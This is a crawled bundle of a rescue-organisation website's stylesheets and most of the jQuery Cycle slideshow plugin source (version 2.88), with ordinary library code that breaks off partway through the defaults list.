0;}a.site-social.facebook:hover{background-position:0 -25px;}a.site-social.youtube{background-position:-50px 0;}a.site-social.youtube:hover{background-position:-50px -25px;}a.site-social.twitter{background-position:-25px 0;}a.site-social.twitter:hover{background-position:-25px -25px;}.crm-clear{background:none !important}.crm-lable{background:#fafafa !important}.event-info p{margin:0 0 10px !important;}.view-news-ticker{height:35px !important;overflow:hidden;}.view-id-news_ticker ul li{width:580px !important}.donate_block{position:absolute;height:37px;top:7px;left:12px;width:148px;}.page-civicrm-event-register .msg-text{display:none !important;}.page-civicrm-event-register .status{display:none !important;}


--- FILE ---
content_type: text/css
request_url: http://gccavalierrescue.org/sites/default/files/css/css_OoiRzkUG8ZrYaFDGCipVjE9lKOjPoYcSF-nprWJczvQ.css
body_size: 333
content:
body,input,textarea,select{background:none repeat scroll 0% 0% transparent;color:#000000;font-family:Verdana,sans-serif;font-size:11pt;margin:0px;padding:0px;}ul.main-menu,ul.secondary-menu,#header-region,.sidebar,.social-icons,.region-footer .menu{display:none ! important;}body.two-sidebars,body.sidebar-first,body.sidebar-second,body{width:640px;}body.sidebar-first #center,body.sidebar-second #center,body.two-sidebars #center,body.sidebar-first #squeeze,body.sidebar-second #squeeze,body.two-sidebars #squeeze{margin:0px;}#wrapper #container #header{}#wrapper #container #header h1,#wrapper #container #header h1 a:link,#wrapper #container #header h1 a:visited{color:#000000;text-shadow:none;}


--- FILE ---
content_type: text/javascript
request_url: http://gccavalierrescue.org/sites/default/files/js/js_1URjhfpSeGralIG848h4V4CFBuas9oZKYZV787f1hH8.js
body_size: 14146
content:
/*!
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
;(function($) {

var ver = '2.88';

// if $.support is not defined (pre jQuery 1.3) add what I need
if ($.support == undefined) {
    $.support = {
        opacity: !($.browser.msie)
    };
}

function debug(s) {
    if ($.fn.cycle.debug)
        log(s);
}
function log() {
    if (window.console && window.console.log)
        window.console.log('[cycle] ' + Array.prototype.join.call(arguments,' '));
};

// the options arg can be...
//   a number  - indicates an immediate transition should occur to the given slide index
//   a string  - 'pause', 'resume', 'toggle', 'next', 'prev', 'stop', 'destroy' or the name of a transition effect (ie, 'fade', 'zoom', etc)
//   an object - properties to control the slideshow
//
// the arg2 arg can be...
//   the name of an fx (only used in conjunction with a numeric value for 'options')
//   the value true (only used in first arg == 'resume') and indicates
//   that the resume should occur immediately (not wait for next timeout)

$.fn.cycle = function(options, arg2) {
    var o = { s: this.selector, c: this.context };

    // in 1.3+ we can fix mistakes with the ready state
    if (this.length === 0 && options != 'stop') {
        if (!$.isReady && o.s) {
            log('DOM not ready, queuing slideshow');
            $(function() {
                $(o.s,o.c).cycle(options,arg2);
            });
            return this;
        }
        // is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
        log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
        return this;
    }

    // iterate the matched nodeset
    return this.each(function() {
        var opts = handleArguments(this, options, arg2);
        if (opts === false)
            return;

        opts.updateActivePagerLink = opts.updateActivePagerLink || $.fn.cycle.updateActivePagerLink;

        // stop existing slideshow for this container (if there is one)
        if (this.cycleTimeout)
            clearTimeout(this.cycleTimeout);
        this.cycleTimeout = this.cyclePause = 0;

        var $cont = $(this);
        var $slides = opts.slideExpr ? $(opts.slideExpr, this) : $cont.children();
        var els = $slides.get();
        if (els.length < 2) {
            log('terminating; too few slides: ' + els.length);
            return;
        }

        var opts2 = buildOptions($cont, $slides, els, opts, o);
        if (opts2 === false)
            return;

        var startTime = opts2.continuous ? 10 : getTimeout(els[opts2.currSlide], els[opts2.nextSlide], opts2, !opts2.rev);

        // if it's an auto slideshow, kick it off
        if (startTime) {
            startTime += (opts2.delay || 0);
            if (startTime < 10)
                startTime = 10;
            debug('first timeout: ' + startTime);
            this.cycleTimeout = setTimeout(function(){go(els,opts2,0,(!opts2.rev && !opts.backwards))}, startTime);
        }
    });
};

// process the args that were passed to the plugin fn
function handleArguments(cont, options, arg2) {
    if (cont.cycleStop == undefined)
        cont.cycleStop = 0;
    if (options === undefined || options === null)
        options = {};
    if (options.constructor == String) {
        switch(options) {
        case 'destroy':
        case 'stop':
            var opts = $(cont).data('cycle.opts');
            if (!opts)
                return false;
            cont.cycleStop++; // callbacks look for change
            if (cont.cycleTimeout)
                clearTimeout(cont.cycleTimeout);
            cont.cycleTimeout = 0;
            $(cont).removeData('cycle.opts');
            if (options == 'destroy')
                destroy(opts);
            return false;
        case 'toggle':
            cont.cyclePause = (cont.cyclePause === 1) ? 0 : 1;
            checkInstantResume(cont.cyclePause, arg2, cont);
            return false;
        case 'pause':
            cont.cyclePause = 1;
            return false;
        case 'resume':
            cont.cyclePause = 0;
            checkInstantResume(false, arg2, cont);
            return false;
        case 'prev':
        case 'next':
            var opts = $(cont).data('cycle.opts');
            if (!opts) {
                log('options not found, "prev/next" ignored');
                return false;
            }
            $.fn.cycle[options](opts);
            return false;
        default:
            options = { fx: options };
        };
        return options;
    }
    else if (options.constructor == Number) {
        // go to the requested slide
        var num = options;
        options = $(cont).data('cycle.opts');
        if (!options) {
            log('options not found, can not advance slide');
            return false;
        }
        if (num < 0 || num >= options.elements.length) {
            log('invalid slide index: ' + num);
            return false;
        }
        options.nextSlide = num;
        if (cont.cycleTimeout) {
            clearTimeout(cont.cycleTimeout);
            cont.cycleTimeout = 0;
        }
        if (typeof arg2 == 'string')
            options.oneTimeFx = arg2;
        go(options.elements, options, 1, num >= options.currSlide);
        return false;
    }
    return options;

    function checkInstantResume(isPaused, arg2, cont) {
        if (!isPaused && arg2 === true) { // resume now!
            var options = $(cont).data('cycle.opts');
            if (!options) {
                log('options not found, can not resume');
                return false;
            }
            if (cont.cycleTimeout) {
                clearTimeout(cont.cycleTimeout);
                cont.cycleTimeout = 0;
            }
            go(options.elements, options, 1, (!opts.rev && !opts.backwards));
        }
    }
};

function removeFilter(el, opts) {
    if (!$.support.opacity && opts.cleartype && el.style.filter) {
        try { el.style.removeAttribute('filter'); }
        catch(smother) {} // handle old opera versions
    }
};

// unbind event handlers
function destroy(opts) {
    if (opts.next)
        $(opts.next).unbind(opts.prevNextEvent);
    if (opts.prev)
        $(opts.prev).unbind(opts.prevNextEvent);

    if (opts.pager || opts.pagerAnchorBuilder)
        $.each(opts.pagerAnchors || [], function() {
            this.unbind().remove();
        });
    opts.pagerAnchors = null;
    if (opts.destroy) // callback
        opts.destroy(opts);
};

// one-time initialization
function buildOptions($cont, $slides, els, options, o) {
    // support metadata plugin (v1.0 and v2.0)
    var opts = $.extend({}, $.fn.cycle.defaults, options || {}, $.metadata ? $cont.metadata() : $.meta ? $cont.data() : {});
    if (opts.autostop)
        opts.countdown = opts.autostopCount || els.length;

    var cont = $cont[0];
    $cont.data('cycle.opts', opts);
    opts.$cont = $cont;
    opts.stopCount = cont.cycleStop;
    opts.elements = els;
    opts.before = opts.before ? [opts.before] : [];
    opts.after = opts.after ? [opts.after] : [];
    opts.after.unshift(function(){ opts.busy=0; });

    // push some after callbacks
    if (!$.support.opacity && opts.cleartype)
        opts.after.push(function() { removeFilter(this, opts); });
    if (opts.continuous)
        opts.after.push(function() { go(els,opts,0,(!opts.rev && !opts.backwards)); });

    saveOriginalOpts(opts);

    // clearType corrections
    if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg)
        clearTypeFix($slides);

    // container requires non-static position so that slides can be position within
    if ($cont.css('position') == 'static')
        $cont.css('position', 'relative');
    if (opts.width)
        $cont.width(opts.width);
    if (opts.height && opts.height != 'auto')
        $cont.height(opts.height);

    if (opts.startingSlide)
        opts.startingSlide = parseInt(opts.startingSlide);
    else if (opts.backwards)
        opts.startingSlide = els.length - 1;

    // if random, mix up the slide array
    if (opts.random) {
        opts.randomMap = [];
        for (var i = 0; i < els.length; i++)
            opts.randomMap.push(i);
        opts.randomMap.sort(function(a,b) {return Math.random() - 0.5;});
        opts.randomIndex = 1;
        opts.startingSlide = opts.randomMap[1];
    }
    else if (opts.startingSlide >= els.length)
        opts.startingSlide = 0; // catch bogus input
    opts.currSlide = opts.startingSlide || 0;
    var first = opts.startingSlide;

    // set position and zIndex on all the slides
    $slides.css({position: 'absolute', top:0, left:0}).hide().each(function(i) {
        var z;
        if (opts.backwards)
            z = first ? i <= first ? els.length + (i-first) : first-i : els.length-i;
        else
            z = first ? i >= first ? els.length - (i-first) : first-i : els.length-i;
        $(this).css('z-index', z)
    });

    // make sure first slide is visible
    $(els[first]).css('opacity',1).show(); // opacity bit needed to handle restart use case
    removeFilter(els[first], opts);

    // stretch slides
    if (opts.fit && opts.width)
        $slides.width(opts.width);
    if (opts.fit && opts.height && opts.height != 'auto')
        $slides.height(opts.height);

    // stretch container
    var reshape = opts.containerResize && !$cont.innerHeight();
    if (reshape) { // do this only if container has no size http://tinyurl.com/da2oa9
        var maxw = 0, maxh = 0;
        for(var j=0; j < els.length; j++) {
            var $e = $(els[j]), e = $e[0], w = $e.outerWidth(), h = $e.outerHeight();
            if (!w) w = e.offsetWidth || e.width || $e.attr('width')
            if (!h) h = e.offsetHeight || e.height || $e.attr('height');
            maxw = w > maxw ? w : maxw;
            maxh = h > maxh ? h : maxh;
        }
        if (maxw > 0 && maxh > 0)
            $cont.css({width:maxw+'px',height:maxh+'px'});
    }

    if (opts.pause)
        $cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});

    if (supportMultiTransitions(opts) === false)
        return false;

    // apparently a lot of people use image slideshows without height/width attributes on the images.
    // Cycle 2.50+ requires the sizing info for every slide; this block tries to deal with that.
    var requeue = false;
    options.requeueAttempts = options.requeueAttempts || 0;
    $slides.each(function() {
        // try to get height/width of each slide
        var $el = $(this);
        this.cycleH = (opts.fit && opts.height) ? opts.height : ($el.height() || this.offsetHeight || this.height || $el.attr('height') || 0);
        this.cycleW = (opts.fit && opts.width) ? opts.width : ($el.width() || this.offsetWidth || this.width || $el.attr('width') || 0);

        if ( $el.is('img') ) {
            // sigh..  sniffing, hacking, shrugging...  this crappy hack tries to account for what browsers do when
            // an image is being downloaded and the markup did not include sizing info (height/width attributes);
            // there seems to be some "default" sizes used in this situation
            var loadingIE   = ($.browser.msie  && this.cycleW == 28 && this.cycleH == 30 && !this.complete);
            var loadingFF   = ($.browser.mozilla && this.cycleW == 34 && this.cycleH == 19 && !this.complete);
            var loadingOp   = ($.browser.opera && ((this.cycleW == 42 && this.cycleH == 19) || (this.cycleW == 37 && this.cycleH == 17)) && !this.complete);
            var loadingOther = (this.cycleH == 0 && this.cycleW == 0 && !this.complete);
            // don't requeue for images that are still loading but have a valid size
            if (loadingIE || loadingFF || loadingOp || loadingOther) {
                if (o.s && opts.requeueOnImageNotLoaded && ++options.requeueAttempts < 100) { // track retry count so we don't loop forever
                    log(options.requeueAttempts,' - img slide not loaded, requeuing slideshow: ', this.src, this.cycleW, this.cycleH);
                    setTimeout(function() {$(o.s,o.c).cycle(options)}, opts.requeueTimeout);
                    requeue = true;
                    return false; // break each loop
                }
                else {
                    log('could not determine size of image: '+this.src, this.cycleW, this.cycleH);
                }
            }
        }
        return true;
    });

    if (requeue)
        return false;

    opts.cssBefore = opts.cssBefore || {};
    opts.animIn = opts.animIn || {};
    opts.animOut = opts.animOut || {};

    $slides.not(':eq('+first+')').css(opts.cssBefore);
    if (opts.cssFirst)
        $($slides[first]).css(opts.cssFirst);

    if (opts.timeout) {
        opts.timeout = parseInt(opts.timeout);
        // ensure that timeout and speed settings are sane
        if (opts.speed.constructor == String)
            opts.speed = $.fx.speeds[opts.speed] || parseInt(opts.speed);
        if (!opts.sync)
            opts.speed = opts.speed / 2;

        var buffer = opts.fx == 'shuffle' ? 500 : 250;
        while((opts.timeout - opts.speed) < buffer) // sanitize timeout
            opts.timeout += opts.speed;
    }
    if (opts.easing)
        opts.easeIn = opts.easeOut = opts.easing;
    if (!opts.speedIn)
        opts.speedIn = opts.speed;
    if (!opts.speedOut)
        opts.speedOut = opts.speed;

    opts.slideCount = els.length;
    opts.currSlide = opts.lastSlide = first;
    if (opts.random) {
        if (++opts.randomIndex == els.length)
            opts.randomIndex = 0;
        opts.nextSlide = opts.randomMap[opts.randomIndex];
    }
    else if (opts.backwards)
        opts.nextSlide = opts.startingSlide == 0 ? (els.length-1) : opts.startingSlide-1;
    else
        opts.nextSlide = opts.startingSlide >= (els.length-1) ? 0 : opts.startingSlide+1;

    // run transition init fn
    if (!opts.multiFx) {
        var init = $.fn.cycle.transitions[opts.fx];
        if ($.isFunction(init))
            init($cont, $slides, opts);
        else if (opts.fx != 'custom' && !opts.multiFx) {
            log('unknown transition: ' + opts.fx,'; slideshow terminating');
            return false;
        }
    }

    // fire artificial events
    var e0 = $slides[first];
    if (opts.before.length)
        opts.before[0].apply(e0, [e0, e0, opts, true]);
    if (opts.after.length > 1)
        opts.after[1].apply(e0, [e0, e0, opts, true]);

    if (opts.next)
        $(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1)});
    if (opts.prev)
        $(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1)});
    if (opts.pager || opts.pagerAnchorBuilder)
        buildPager(els,opts);

    exposeAddSlide(opts, els);

    return opts;
};

// save off original opts so we can restore after clearing state
function saveOriginalOpts(opts) {
    opts.original = { before: [], after: [] };
    opts.original.cssBefore = $.extend({}, opts.cssBefore);
    opts.original.cssAfter  = $.extend({}, opts.cssAfter);
    opts.original.animIn    = $.extend({}, opts.animIn);
    opts.original.animOut   = $.extend({}, opts.animOut);
    $.each(opts.before, function() { opts.original.before.push(this); });
    $.each(opts.after,  function() { opts.original.after.push(this); });
};

function supportMultiTransitions(opts) {
    var i, tx, txs = $.fn.cycle.transitions;
    // look for multiple effects
    if (opts.fx.indexOf(',') > 0) {
        opts.multiFx = true;
        opts.fxs = opts.fx.replace(/\s*/g,'').split(',');
        // discard any bogus effect names
        for (i=0; i < opts.fxs.length; i++) {
            var fx = opts.fxs[i];
            tx = txs[fx];
            if (!tx || !txs.hasOwnProperty(fx) || !$.isFunction(tx)) {
                log('discarding unknown transition: ',fx);
                opts.fxs.splice(i,1);
                i--;
            }
        }
        // if we have an empty list then we threw everything away!
        if (!opts.fxs.length) {
            log('No valid transitions named; slideshow terminating.');
            return false;
        }
    }
    else if (opts.fx == 'all') {  // auto-gen the list of transitions
        opts.multiFx = true;
        opts.fxs = [];
        for (p in txs) {
            tx = txs[p];
            if (txs.hasOwnProperty(p) && $.isFunction(tx))
                opts.fxs.push(p);
        }
    }
    if (opts.multiFx && opts.randomizeEffects) {
        // munge the fxs array to make effect selection random
        var r1 = Math.floor(Math.random() * 20) + 30;
        for (i = 0; i < r1; i++) {
            var r2 = Math.floor(Math.random() * opts.fxs.length);
            opts.fxs.push(opts.fxs.splice(r2,1)[0]);
        }
        debug('randomized fx sequence: ',opts.fxs);
    }
    return true;
};

// provide a mechanism for adding slides after the slideshow has started
function exposeAddSlide(opts, els) {
    opts.addSlide = function(newSlide, prepend) {
        var $s = $(newSlide), s = $s[0];
        if (!opts.autostopCount)
            opts.countdown++;
        els[prepend?'unshift':'push'](s);
        if (opts.els)
            opts.els[prepend?'unshift':'push'](s); // shuffle needs this
        opts.slideCount = els.length;

        $s.css('position','absolute');
        $s[prepend?'prependTo':'appendTo'](opts.$cont);

        if (prepend) {
            opts.currSlide++;
            opts.nextSlide++;
        }

        if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg)
            clearTypeFix($s);

        if (opts.fit && opts.width)
            $s.width(opts.width);
        if (opts.fit && opts.height && opts.height != 'auto')
            $slides.height(opts.height);
        s.cycleH = (opts.fit && opts.height) ? opts.height : $s.height();
        s.cycleW = (opts.fit && opts.width) ? opts.width : $s.width();

        $s.css(opts.cssBefore);

        if (opts.pager || opts.pagerAnchorBuilder)
            $.fn.cycle.createPagerAnchor(els.length-1, s, $(opts.pager), els, opts);

        if ($.isFunction(opts.onAddSlide))
            opts.onAddSlide($s);
        else
            $s.hide(); // default behavior
    };
}

// reset internal state; we do this on every pass in order to support multiple effects
$.fn.cycle.resetState = function(opts, fx) {
    fx = fx || opts.fx;
    opts.before = []; opts.after = [];
    opts.cssBefore = $.extend({}, opts.original.cssBefore);
    opts.cssAfter  = $.extend({}, opts.original.cssAfter);
    opts.animIn = $.extend({}, opts.original.animIn);
    opts.animOut   = $.extend({}, opts.original.animOut);
    opts.fxFn = null;
    $.each(opts.original.before, function() { opts.before.push(this); });
    $.each(opts.original.after,  function() { opts.after.push(this); });

    // re-init
    var init = $.fn.cycle.transitions[fx];
    if ($.isFunction(init))
        init(opts.$cont, $(opts.elements), opts);
};

// this is the main engine fn, it handles the timeouts, callbacks and slide index mgmt
function go(els, opts, manual, fwd) {
    // opts.busy is true if we're in the middle of an animation
    if (manual && opts.busy && opts.manualTrump) {
        // let manual transitions requests trump active ones
        debug('manualTrump in go(), stopping active transition');
        $(els).stop(true,true);
        opts.busy = false;
    }
    // don't begin another timeout-based transition if there is one active
    if (opts.busy) {
        debug('transition active, ignoring new tx request');
        return;
    }

    var p = opts.$cont[0], curr = els[opts.currSlide], next = els[opts.nextSlide];

    // stop cycling if we have an outstanding stop request
    if (p.cycleStop != opts.stopCount || p.cycleTimeout === 0 && !manual)
        return;

    // check to see if we should stop cycling based on autostop options
    if (!manual && !p.cyclePause && !opts.bounce &&
        ((opts.autostop && (--opts.countdown <= 0)) ||
        (opts.nowrap && !opts.random && opts.nextSlide < opts.currSlide))) {
        if (opts.end)
            opts.end(opts);
        return;
    }

    // if slideshow is paused, only transition on a manual trigger
    var changed = false;
    if ((manual || !p.cyclePause) && (opts.nextSlide != opts.currSlide)) {
        changed = true;
        var fx = opts.fx;
        // keep trying to get the slide size if we don't have it yet
        curr.cycleH = curr.cycleH || $(curr).height();
        curr.cycleW = curr.cycleW || $(curr).width();
        next.cycleH = next.cycleH || $(next).height();
        next.cycleW = next.cycleW || $(next).width();

        // support multiple transition types
        if (opts.multiFx) {
            if (opts.lastFx == undefined || ++opts.lastFx >= opts.fxs.length)
                opts.lastFx = 0;
            fx = opts.fxs[opts.lastFx];
            opts.currFx = fx;
        }

        // one-time fx overrides apply to:  $('div').cycle(3,'zoom');
        if (opts.oneTimeFx) {
            fx = opts.oneTimeFx;
            opts.oneTimeFx = null;
        }

        $.fn.cycle.resetState(opts, fx);

        // run the before callbacks
        if (opts.before.length)
            $.each(opts.before, function(i,o) {
                if (p.cycleStop != opts.stopCount) return;
                o.apply(next, [curr, next, opts, fwd]);
            });

        // stage the after callacks
        var after = function() {
            $.each(opts.after, function(i,o) {
                if (p.cycleStop != opts.stopCount) return;
                o.apply(next, [curr, next, opts, fwd]);
            });
        };

        debug('tx firing; currSlide: ' + opts.currSlide + '; nextSlide: ' + opts.nextSlide);

        // get ready to perform the transition
        opts.busy = 1;
        if (opts.fxFn) // fx function provided?
            opts.fxFn(curr, next, opts, after, fwd, manual && opts.fastOnEvent);
        else if ($.isFunction($.fn.cycle[opts.fx])) // fx plugin ?
            $.fn.cycle[opts.fx](curr, next, opts, after, fwd, manual && opts.fastOnEvent);
        else
            $.fn.cycle.custom(curr, next, opts, after, fwd, manual && opts.fastOnEvent);
    }

    if (changed || opts.nextSlide == opts.currSlide) {
        // calculate the next slide
        opts.lastSlide = opts.currSlide;
        if (opts.random) {
            opts.currSlide = opts.nextSlide;
            if (++opts.randomIndex == els.length)
                opts.randomIndex = 0;
            opts.nextSlide = opts.randomMap[opts.randomIndex];
            if (opts.nextSlide == opts.currSlide)
                opts.nextSlide = (opts.currSlide == opts.slideCount - 1) ? 0 : opts.currSlide + 1;
        }
        else if (opts.backwards) {
            var roll = (opts.nextSlide - 1) < 0;
            if (roll && opts.bounce) {
                opts.backwards = !opts.backwards;
                opts.nextSlide = 1;
                opts.currSlide = 0;
            }
            else {
                opts.nextSlide = roll ? (els.length-1) : opts.nextSlide-1;
                opts.currSlide = roll ? 0 : opts.nextSlide+1;
            }
        }
        else { // sequence
            var roll = (opts.nextSlide + 1) == els.length;
            if (roll && opts.bounce) {
                opts.backwards = !opts.backwards;
                opts.nextSlide = els.length-2;
                opts.currSlide = els.length-1;
            }
            else {
                opts.nextSlide = roll ? 0 : opts.nextSlide+1;
                opts.currSlide = roll ? els.length-1 : opts.nextSlide-1;
            }
        }
    }
    if (changed && opts.pager)
        opts.updateActivePagerLink(opts.pager, opts.currSlide, opts.activePagerClass);

    // stage the next transition
    var ms = 0;
    if (opts.timeout && !opts.continuous)
        ms = getTimeout(els[opts.currSlide], els[opts.nextSlide], opts, fwd);
    else if (opts.continuous && p.cyclePause) // continuous shows work off an after callback, not this timer logic
        ms = 10;
    if (ms > 0)
        p.cycleTimeout = setTimeout(function(){ go(els, opts, 0, (!opts.rev && !opts.backwards)) }, ms);
};

// invoked after transition
$.fn.cycle.updateActivePagerLink = function(pager, currSlide, clsName) {
   $(pager).each(function() {
       $(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);
   });
};

// calculate timeout value for current transition
function getTimeout(curr, next, opts, fwd) {
    if (opts.timeoutFn) {
        // call user provided calc fn
        var t = opts.timeoutFn.call(curr,curr,next,opts,fwd);
        while ((t - opts.speed) < 250) // sanitize timeout
            t += opts.speed;
        debug('calculated timeout: ' + t + '; speed: ' + opts.speed);
        if (t !== false)
            return t;
    }
    return opts.timeout;
};

// expose next/prev function, caller must pass in state
$.fn.cycle.next = function(opts) { advance(opts, opts.rev?-1:1); };
$.fn.cycle.prev = function(opts) { advance(opts, opts.rev?1:-1);};

// advance slide forward or back
function advance(opts, val) {
    var els = opts.elements;
    var p = opts.$cont[0], timeout = p.cycleTimeout;
    if (timeout) {
        clearTimeout(timeout);
        p.cycleTimeout = 0;
    }
    if (opts.random && val < 0) {
        // move back to the previously display slide
        opts.randomIndex--;
        if (--opts.randomIndex == -2)
            opts.randomIndex = els.length-2;
        else if (opts.randomIndex == -1)
            opts.randomIndex = els.length-1;
        opts.nextSlide = opts.randomMap[opts.randomIndex];
    }
    else if (opts.random) {
        opts.nextSlide = opts.randomMap[opts.randomIndex];
    }
    else {
        opts.nextSlide = opts.currSlide + val;
        if (opts.nextSlide < 0) {
            if (opts.nowrap) return false;
            opts.nextSlide = els.length - 1;
        }
        else if (opts.nextSlide >= els.length) {
            if (opts.nowrap) return false;
            opts.nextSlide = 0;
        }
    }

    var cb = opts.onPrevNextEvent || opts.prevNextClick; // prevNextClick is deprecated
    if ($.isFunction(cb))
        cb(val > 0, opts.nextSlide, els[opts.nextSlide]);
    go(els, opts, 1, val>=0);
    return false;
};

function buildPager(els, opts) {
    var $p = $(opts.pager);
    $.each(els, function(i,o) {
        $.fn.cycle.createPagerAnchor(i,o,$p,els,opts);
    });
    opts.updateActivePagerLink(opts.pager, opts.startingSlide, opts.activePagerClass);
};

$.fn.cycle.createPagerAnchor = function(i, el, $p, els, opts) {
    var a;
    if ($.isFunction(opts.pagerAnchorBuilder)) {
        a = opts.pagerAnchorBuilder(i,el);
        debug('pagerAnchorBuilder('+i+', el) returned: ' + a);
    }
    else
        a = '<a href="#">'+(i+1)+'</a>';

    if (!a)
        return;
    var $a = $(a);
    // don't reparent if anchor is in the dom
    if ($a.parents('body').length === 0) {
        var arr = [];
        if ($p.length > 1) {
            $p.each(function() {
                var $clone = $a.clone(true);
                $(this).append($clone);
                arr.push($clone[0]);
            });
            $a = $(arr);
        }
        else {
            $a.appendTo($p);
        }
    }

    opts.pagerAnchors =  opts.pagerAnchors || [];
    opts.pagerAnchors.push($a);
    $a.bind(opts.pagerEvent, function(e) {
        e.preventDefault();
        opts.nextSlide = i;
        var p = opts.$cont[0], timeout = p.cycleTimeout;
        if (timeout) {
            clearTimeout(timeout);
            p.cycleTimeout = 0;
        }
        var cb = opts.onPagerEvent || opts.pagerClick; // pagerClick is deprecated
        if ($.isFunction(cb))
            cb(opts.nextSlide, els[opts.nextSlide]);
        go(els,opts,1,opts.currSlide < i); // trigger the trans
//      return false; // <== allow bubble
    });

    if ( ! /^click/.test(opts.pagerEvent) && !opts.allowPagerClickBubble)
        $a.bind('click.cycle', function(){return false;}); // suppress click

    if (opts.pauseOnPagerHover)
        $a.hover(function() { opts.$cont[0].cyclePause++; }, function() { opts.$cont[0].cyclePause--; } );
};

// helper fn to calculate the number of slides between the current and the next
$.fn.cycle.hopsFromLast = function(opts, fwd) {
    var hops, l = opts.lastSlide, c = opts.currSlide;
    if (fwd)
        hops = c > l ? c - l : opts.slideCount - l;
    else
        hops = c < l ? l - c : l + opts.slideCount - c;
    return hops;
};

// fix clearType problems in ie6 by setting an explicit bg color
// (otherwise text slides look horrible during a fade transition)
function clearTypeFix($slides) {
    debug('applying clearType background-color hack');
    function hex(s) {
        s = parseInt(s).toString(16);
        return s.length < 2 ? '0'+s : s;
    };
    function getBg(e) {
        for ( ; e && e.nodeName.toLowerCase() != 'html'; e = e.parentNode) {
            var v = $.css(e,'background-color');
            if (v.indexOf('rgb') >= 0 ) {
                var rgb = v.match(/\d+/g);
                return '#'+ hex(rgb[0]) + hex(rgb[1]) + hex(rgb[2]);
            }
            if (v && v != 'transparent')
                return v;
        }
        return '#ffffff';
    };
    $slides.each(function() { $(this).css('background-color', getBg(this)); });
};

// reset common props before the next transition
$.fn.cycle.commonReset = function(curr,next,opts,w,h,rev) {
    $(opts.elements).not(curr).hide();
    opts.cssBefore.opacity = 1;
    opts.cssBefore.display = 'block';
    if (w !== false && next.cycleW > 0)
        opts.cssBefore.width = next.cycleW;
    if (h !== false && next.cycleH > 0)
        opts.cssBefore.height = next.cycleH;
    opts.cssAfter = opts.cssAfter || {};
    opts.cssAfter.display = 'none';
    $(curr).css('zIndex',opts.slideCount + (rev === true ? 1 : 0));
    $(next).css('zIndex',opts.slideCount + (rev === true ? 0 : 1));
};

// the actual fn for effecting a transition
$.fn.cycle.custom = function(curr, next, opts, cb, fwd, speedOverride) {
    var $l = $(curr), $n = $(next);
    var speedIn = opts.speedIn, speedOut = opts.speedOut, easeIn = opts.easeIn, easeOut = opts.easeOut;
    $n.css(opts.cssBefore);
    if (speedOverride) {
        if (typeof speedOverride == 'number')
            speedIn = speedOut = speedOverride;
        else
            speedIn = speedOut = 1;
        easeIn = easeOut = null;
    }
    var fn = function() {$n.animate(opts.animIn, speedIn, easeIn, cb)};
    $l.animate(opts.animOut, speedOut, easeOut, function() {
        if (opts.cssAfter) $l.css(opts.cssAfter);
        if (!opts.sync) fn();
    });
    if (opts.sync) fn();
};

// transition definitions - only fade is defined here, transition pack defines the rest
$.fn.cycle.transitions = {
    fade: function($cont, $slides, opts) {
        $slides.not(':eq('+opts.currSlide+')').css('opacity',0);
        opts.before.push(function(curr,next,opts) {
            $.fn.cycle.commonReset(curr,next,opts);
            opts.cssBefore.opacity = 0;
        });
        opts.animIn    = { opacity: 1 };
        opts.animOut   = { opacity: 0 };
        opts.cssBefore = { top: 0, left: 0 };
    }
};

$.fn.cycle.ver = function() { return ver; };

// override these globally if you like (they are all optional)
$.fn.cycle.defaults = {
    fx:           'fade', // name of transition effect (or comma separated names, ex: 'fade,scrollUp,shuffle')
    timeout:       4000,  // milliseconds between slide transitions (0 to disable auto advance)
    timeoutFn:     null,  // callback for determining per-slide timeout value:  function(currSlideElement, nextSlideElement, options, forwardFlag)
    continuous:    0,     // true to start next transition immediately after current one completes
    speed:         1000,  // speed of the transition (any valid fx speed value)
    speedIn:       null,  // speed of the 'in' transition
    speedOut:      null,  // speed of the 'out' transition
    next:          null,  // selector for element to use as event trigger for next slide
    prev:          null,  // selector for element to use as event trigger for previous slide
//  prevNextClick: null,  // @deprecated; please use onPrevNextEvent instead
    onPrevNextEvent: null,  // callback fn for prev/next events: function(isNext, zeroBasedSlideIndex, slideElement)
    prevNextEvent:'click.cycle',// event which drives the manual transition to the previous or next slide
    pager:         null,  // selector for element to use as pager container
    //pagerClick   null,  // @deprecated; please use onPagerEvent instead
    onPagerEvent:  null,  // callback fn for pager events: function(zeroBasedSlideIndex, slideElement)
    pagerEvent:   'click.cycle', // name of event which drives the pager navigation
    allowPagerClickBubble: false, // allows or prevents click event on pager anchors from bubbling
    pagerAnchorBuilder: null, // callback fn for building anchor links:  function(index, DOMelement)
    before:        null,  // transition callback (scope set to element to be shown):     function(currSlideElement, nextSlideElement, options, forwardFlag)
    after:         null,  // transition callback (scope set to element that was shown):  function(currSlideElement, nextSlideElement, options, forwardFlag)
    end:           null,  // callback invoked when the slideshow terminates (use with autostop or nowrap options): function(options)
    easing:        null,  // easing method for both in and out transitions
    easeIn:        null,  // easing for "in" transition
    easeOut:       null,  // easing for "out" transition
    shuffle:       null,  // coords for shuffle animation, ex: { top:15, left: 200 }
    animIn:        null,  // properties that define how the slide animates in
    animOut:       null,  // properties that define how the slide animates out
    cssBefore:     null,  // properties that define the initial state of the slide before transitioning in
    cssAfter:      null,  // properties that defined the state of the slide after transitioning out
    fxFn:          null,  // function used to control the transition: function(currSlideElement, nextSlideElement, options, afterCalback, forwardFlag)
    height:       'auto', // container height
    startingSlide: 0,     // zero-based index of the first slide to be displayed
    sync:          1,     // true if in/out transitions should occur simultaneously
    random:        0,     // true for random, false for sequence (not applicable to shuffle fx)
    fit:           0,     // force slides to fit container
    containerResize: 1,   // resize container to fit largest slide
    pause:         0,     // true to enable "pause on hover"
    pauseOnPagerHover: 0, // true to pause when hovering over pager link
    autostop:      0,     // true to end slideshow after X transitions (where X == slide count)
    autostopCount: 0,     // number of transitions (optionally used with autostop to define X)
    delay:         0,     // additional delay (in ms) for first transition (hint: can be negative)
